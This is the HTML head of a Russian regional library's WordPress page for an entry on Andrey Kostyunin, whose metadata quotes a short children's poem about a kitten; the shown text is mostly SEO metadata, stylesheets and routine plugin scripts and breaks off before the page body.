

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://library.vladimir.ru/spravochnyj-material/kostyunin-andrej.html
body_size: 33842
content:

<!DOCTYPE html>
<html lang="ru-RU">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Костюнин Андрей</title>
	<link rel="canonical" href="https://library.vladimir.ru/spravochnyj-material/kostyunin-andrej.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Костюнин Андрей" />
	<meta property="og:description" content="* * *   Котик ты, котик Пушистый котенок, Мышь или крысу Хочешь ты съесть?   Зачем мен мышонок? Мне б сливок бочонок И вкусной сметанки Вволю поесть." />
	<meta property="og:url" content="https://library.vladimir.ru/spravochnyj-material/kostyunin-andrej.html" />
	<meta property="og:site_name" content="Владимирская областная научная библиотека" />
	<meta property="article:publisher" content="https://www.facebook.com/library33.vladimir" />
	<meta property="article:published_time" content="2012-10-23T13:36:10+00:00" />
	<meta property="article:modified_time" content="2018-02-22T06:29:51+00:00" />
	<meta property="og:image" content="https://library.vladimir.ru/wp-content/uploads/2023/12/лого-правильный-в-овале-1200х667.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="667" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="ИНО" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@reglib33" />
	<meta name="twitter:site" content="@reglib33" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://library.vladimir.ru/spravochnyj-material/kostyunin-andrej.html#article","isPartOf":{"@id":"https://library.vladimir.ru/spravochnyj-material/kostyunin-andrej.html"},"author":{"name":"ИНО","@id":"https://library.vladimir.ru/#/schema/person/389685116b2b5529c11f0457efea1281"},"headline":"Костюнин Андрей","datePublished":"2012-10-23T13:36:10+00:00","dateModified":"2018-02-22T06:29:51+00:00","mainEntityOfPage":{"@id":"https://library.vladimir.ru/spravochnyj-material/kostyunin-andrej.html"},"wordCount":25,"publisher":{"@id":"https://library.vladimir.ru/#organization"},"articleSection":["Справочный материал"],"inLanguage":"ru-RU"},{"@type":"WebPage","@id":"https://library.vladimir.ru/spravochnyj-material/kostyunin-andrej.html","url":"https://library.vladimir.ru/spravochnyj-material/kostyunin-andrej.html","name":"Костюнин Андрей","isPartOf":{"@id":"https://library.vladimir.ru/#website"},"datePublished":"2012-10-23T13:36:10+00:00","dateModified":"2018-02-22T06:29:51+00:00","breadcrumb":{"@id":"https://library.vladimir.ru/spravochnyj-material/kostyunin-andrej.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://library.vladimir.ru/spravochnyj-material/kostyunin-andrej.html"]}]},{"@type":"BreadcrumbList","@id":"https://library.vladimir.ru/spravochnyj-material/kostyunin-andrej.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://library.vladimir.ru/"},{"@type":"ListItem","position":2,"name":"Костюнин Андрей"}]},{"@type":"WebSite","@id":"https://library.vladimir.ru/#website","url":"https://library.vladimir.ru/","name":"Владимирская областная научная библиотека","description":"Официальный сайт Владимирской областной научной библиотеки. Электронный каталог, последние новости и анонсы мероприятий","publisher":{"@id":"https://library.vladimir.ru/#organization"},"alternateName":"Научка33","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://library.vladimir.ru/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://library.vladimir.ru/#organization","name":"Владимирская областная научная библиотека","alternateName":"Научка33","url":"https://library.vladimir.ru/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://library.vladimir.ru/#/schema/logo/image/","url":"https://library.vladimir.ru/wp-content/uploads/2023/12/лого-правильный-в-овале-696х696.jpg","contentUrl":"https://library.vladimir.ru/wp-content/uploads/2023/12/лого-правильный-в-овале-696х696.jpg","width":696,"height":696,"caption":"Владимирская областная научная библиотека"},"image":{"@id":"https://library.vladimir.ru/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/library33.vladimir","https://x.com/reglib33","https://www.youtube.com/channel/UCwhp-dMg2SfBVlMhWc8Tqng"]},{"@type":"Person","@id":"https://library.vladimir.ru/#/schema/person/389685116b2b5529c11f0457efea1281","name":"ИНО","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://library.vladimir.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3c96a676224743b153e47d9243879c6d2cea067dae2bf3634ff562a05c3a3946?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3c96a676224743b153e47d9243879c6d2cea067dae2bf3634ff562a05c3a3946?s=96&d=mm&r=g","caption":"ИНО"},"url":"https://library.vladimir.ru/author/inos"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//pro.culture.ru' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://library.vladimir.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flibrary.vladimir.ru%2Fspravochnyj-material%2Fkostyunin-andrej.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://library.vladimir.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flibrary.vladimir.ru%2Fspravochnyj-material%2Fkostyunin-andrej.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='pb_animate-css' href='https://library.vladimir.ru/wp-content/plugins/ays-popup-box/public/css/animate.css?ver=6.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='block-popsition-style-css' href='https://library.vladimir.ru/wp-content/plugins/block_position/css/frontend.block_position.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='imgcprt-caption-css' href='https://library.vladimir.ru/wp-content/plugins/image-copyrights/public/css/caption.min.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='front-css-css' href='https://library.vladimir.ru/wp-content/plugins/library-flippingbook/css/front.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-cron-events-css' href='https://library.vladimir.ru/wp-content/plugins/wp-cron-events/public/css/wp-cron-events-public.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://library.vladimir.ru/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 10px;
	line-height: 12px;
	height: 12px;
	background-image: url('https://library.vladimir.ru/wp-content/plugins/wp-polls/images/default_gradient/pollbg.gif');
	border: 1px solid #fff;
}

/*# sourceURL=wp-polls-inline-css */
</style>
<link rel='stylesheet' id='wpProQuiz_front_style-css' href='https://library.vladimir.ru/wp-content/plugins/wp-pro-quiz/css/wpProQuiz_front.min.css?ver=0.37' type='text/css' media='all' />
<link rel='stylesheet' id='nsc_bar_nice-cookie-consent-css' href='https://library.vladimir.ru/wp-content/plugins/beautiful-and-responsive-cookie-consent/public/cookieNSCconsent.min.css?ver=4.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='libs-style-css' href='https://library.vladimir.ru/wp-content/themes/library/assets/css/libs.min.css?ver=1527862180' type='text/css' media='all' />
<link rel='stylesheet' id='library-style-css' href='https://library.vladimir.ru/wp-content/themes/library/style.css?ver=1765285606' type='text/css' media='all' />
<link rel='stylesheet' id='material-icons-css' href='https://fonts.googleapis.com/icon?family=Material+Icons&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://library.vladimir.ru/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='bvi-styles-css' href='https://library.vladimir.ru/wp-content/plugins/button-visually-impaired/assets/css/bvi.min.css?ver=2.3.0' type='text/css' media='all' />
<style id='bvi-styles-inline-css' type='text/css'>

			.bvi-widget,
			.bvi-shortcode a,
			.bvi-widget a, 
			.bvi-shortcode {
				color: #ffffff;
				background-color: #9a7574;
			}
			.bvi-widget .bvi-svg-eye,
			.bvi-shortcode .bvi-svg-eye {
			    display: inline-block;
                overflow: visible;
                width: 1.125em;
                height: 1em;
                font-size: 2em;
                vertical-align: middle;
			}
			.bvi-widget,
			.bvi-shortcode {
			    -webkit-transition: background-color .2s ease-out;
			    transition: background-color .2s ease-out;
			    cursor: pointer;
			    border-radius: 2px;
			    display: inline-block;
			    padding: 5px 10px;
			    vertical-align: middle;
			    text-decoration: none;
			}
/*# sourceURL=bvi-styles-inline-css */
</style>
<link rel='stylesheet' id='jquery.lightbox.min.css-css' href='https://library.vladimir.ru/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/lightbox.min.ru_RU.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='jqlb-overrides-css' href='https://library.vladimir.ru/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/overrides.css?ver=2.3.4' type='text/css' media='all' />
<style id='jqlb-overrides-inline-css' type='text/css'>

			#outerImageContainer {
				box-shadow: 0 0 4px 2px rgba(0,0,0,.2);
			}
			#imageContainer{
				padding: 8px;
			}
			#imageDataContainer {
				box-shadow: 0 -4px 0 0 #fff, 0 0 4px 2px rgba(0,0,0,.1);
				z-index: auto;
			}
			#prevArrow,
			#nextArrow{
				background-color: #ffffff;
				color: #000000;
			}
/*# sourceURL=jqlb-overrides-inline-css */
</style>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Отправить",
	Save: "Сохранить",
	Subscribe: "Подписаться",
	Email: "E-mail",
	Bookmark: "В закладки!",
	ShowAll: "Показать все",
	ShowLess: "Показать остальное",
	FindServices: "Найти сервис(ы)",
	FindAnyServiceToAddTo: "Найти сервис и добавить",
	PoweredBy: "Работает на",
	ShareViaEmail: "Поделиться по электронной почте",
	SubscribeViaEmail: "Подписаться по электронной почте",
	BookmarkInYourBrowser: "Добавить в закладки",
	BookmarkInstructions: "Нажмите Ctrl+D или \u2318+D, чтобы добавить страницу в закладки",
	AddToYourFavorites: "Добавить в Избранное",
	SendFromWebOrProgram: "Отправлять с любого email-адреса или email-программы",
	EmailProgram: "Почтовая программа",
	More: "Подробнее&#8230;",
	ThanksForSharing: "Спасибо, что поделились!",
	ThanksForFollowing: "Спасибо за подписку!"
};


//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://library.vladimir.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://library.vladimir.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://library.vladimir.ru/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" id="ays-pb-js-extra">
/* <![CDATA[ */
var pbLocalizeObj = {"ajax":"https://library.vladimir.ru/wp-admin/admin-ajax.php","seconds":"seconds","thisWillClose":"This will close in","icons":{"close_icon":"\u003Csvg class=\"ays_pb_material_close_icon\" xmlns=\"https://www.w3.org/2000/svg\" height=\"36px\" viewBox=\"0 0 24 24\" width=\"36px\" fill=\"#000000\" alt=\"Pop-up Close\"\u003E\u003Cpath d=\"M0 0h24v24H0z\" fill=\"none\"/\u003E\u003Cpath d=\"M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z\"/\u003E\u003C/svg\u003E","close_circle_icon":"\u003Csvg class=\"ays_pb_material_close_circle_icon\" xmlns=\"https://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"36\" alt=\"Pop-up Close\"\u003E\u003Cpath d=\"M0 0h24v24H0z\" fill=\"none\"/\u003E\u003Cpath d=\"M12 2C6.47 2 2 6.47 2 12s4.47 10 10 10 10-4.47 10-10S17.53 2 12 2zm5 13.59L15.59 17 12 13.41 8.41 17 7 15.59 10.59 12 7 8.41 8.41 7 12 10.59 15.59 7 17 8.41 13.41 12 17 15.59z\"/\u003E\u003C/svg\u003E","volume_up_icon":"\u003Csvg class=\"ays_pb_fa_volume\" xmlns=\"https://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"36\"\u003E\u003Cpath d=\"M0 0h24v24H0z\" fill=\"none\"/\u003E\u003Cpath d=\"M3 9v6h4l5 5V4L7 9H3zm13.5 3c0-1.77-1.02-3.29-2.5-4.03v8.05c1.48-.73 2.5-2.25 2.5-4.02zM14 3.23v2.06c2.89.86 5 3.54 5 6.71s-2.11 5.85-5 6.71v2.06c4.01-.91 7-4.49 7-8.77s-2.99-7.86-7-8.77z\"/\u003E\u003C/svg\u003E","volume_mute_icon":"\u003Csvg xmlns=\"https://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"24\"\u003E\u003Cpath d=\"M0 0h24v24H0z\" fill=\"none\"/\u003E\u003Cpath d=\"M7 9v6h4l5 5V4l-5 5H7z\"/\u003E\u003C/svg\u003E"}};
//# sourceURL=ays-pb-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://library.vladimir.ru/wp-content/plugins/ays-popup-box/public/js/ays-pb-public.js?ver=6.1.0" id="ays-pb-js"></script>
<script type="text/javascript" src="https://library.vladimir.ru/wp-content/plugins/wp-cron-events/public/js/wp-cron-events-public.js?ver=1.0.1" id="wp-cron-events-js"></script>
<script type="text/javascript"async src="https://pro.culture.ru/scripts/widgets/api.js?ver=6450" id="eipsk-api-js"></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://library.vladimir.ru/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://library.vladimir.ru/?p=4771' />
<script type="text/javascript">//<![CDATA[
  function external_links_in_new_windows_loop() {
    if (!document.links) {
      document.links = document.getElementsByTagName('a');
    }
    var change_link = false;
    var force = '';
    var ignore = '';

    for (var t=0; t<document.links.length; t++) {
      var all_links = document.links[t];
      change_link = false;
      
      if(document.links[t].hasAttribute('onClick') == false) {
        // forced if the address starts with http (or also https), but does not link to the current domain
        if(all_links.href.search(/^http/) != -1 && all_links.href.search('library.vladimir.ru') == -1 && all_links.href.search(/^#/) == -1) {
          // console.log('Changed ' + all_links.href);
          change_link = true;
        }
          
        if(force != '' && all_links.href.search(force) != -1) {
          // forced
          // console.log('force ' + all_links.href);
          change_link = true;
        }
        
        if(ignore != '' && all_links.href.search(ignore) != -1) {
          // console.log('ignore ' + all_links.href);
          // ignored
          change_link = false;
        }

        if(change_link == true) {
          // console.log('Changed ' + all_links.href);
          document.links[t].setAttribute('onClick', 'javascript:window.open(\'' + all_links.href.replace(/'/g, '') + '\', \'_blank\', \'noopener\'); return false;');
          document.links[t].removeAttribute('target');
        }
      }
    }
  }
  
  // Load
  function external_links_in_new_windows_load(func)
  {  
    var oldonload = window.onload;
    if (typeof window.onload != 'function'){
      window.onload = func;
    } else {
      window.onload = function(){
        oldonload();
        func();
      }
    }
  }

  external_links_in_new_windows_load(external_links_in_new_windows_loop);
  //]]></script>

            <meta name="og:title" content="Костюнин Андрей" />
            <meta name="og:description" content="* * * Котик ты, котикПушистый котенок,Мышь или крысуХочешь ты съесть? Зачем мен мышонок?Мне б сливок бочонокИ вкусной сметанкиВволю поесть." />
            <meta name="og:image" content="" />
            <meta property="og:url" content="https://library.vladimir.ru/spravochnyj-material/kostyunin-andrej.html" />
                    <meta property="og:site_name" content="Владимирская областная научная библиотека" />
        <meta property="og:type" content="website" />
    <link rel="icon" href="https://library.vladimir.ru/wp-content/uploads/2018/07/favicon.png" sizes="32x32" />
<link rel="icon" href="https://library.vladimir.ru/wp-content/uploads/2018/07/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://library.vladimir.ru/wp-content/uploads/2018/07/favicon.png" />
<meta name="msapplication-TileImage" content="https://library.vladimir.ru/wp-content/uploads/2018/07/favicon.png" />
		<style type="text/css" id="wp-custom-css">
			.news-common-slider .swiper-slide .slide-wrapper .image-container .image {
	object-fit: cover;
	width: 100%;
	height: 100%;
}

.article_wrap table {
	border-collapse: collapse;
	font-size: .9em;
}

.article_wrap table th,
.article_wrap table tr td {
	padding: 15px 10px;
	line-height: 1.2;
	height: auto !important;
}

.article_wrap table tr {
	height: auto !important;
}

.article_wrap table tr td h3 {
	margin: 20px 0;
}

.article_wrap table th p,
.article_wrap table td p {
	margin: 0;
	line-height: 1.2;
}

.wpProQuiz_quiz .wpProQuiz_response {
	background: inherit !important;
	border: none !important;
	box-shadow: none !important;
	
}

.wpProQuiz_question .wpProQuiz_questionList {
	 background: inherit !important;
	border: none !important;
}

.wpProQuiz_question .wpProQuiz_questionList .wpProQuiz_questionListItem.wpProQuiz_answerCorrect,
